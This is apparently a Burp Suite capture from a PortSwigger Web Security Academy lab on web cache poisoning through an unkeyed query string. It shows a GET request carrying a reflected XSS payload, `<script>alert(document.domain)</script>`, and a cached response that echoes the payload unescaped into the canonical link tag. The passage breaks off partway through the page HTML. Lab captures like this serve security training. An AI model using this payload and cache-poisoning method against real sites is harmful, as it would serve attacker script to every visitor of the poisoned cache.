 Raw Params Headers Hex
GET /?test='/><script>alert(document.domain)</script> HTTP/1.1
Host: ac831f021e3892f480b1c8ae0023001f.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=35
Age: 31
X-Cache: hit
Content-Length: 7339
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical"
href='//ac831f021e3892f480b1c8ae0023001f.web-security-academy.net/?test='/><script>alert(document.dom
ain)</script>&fcbz=1'/>
<title>Web cache poisoning via an unkeyed query string</title>
</head>
<body>
<script src="/resources/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner">
<div class="container">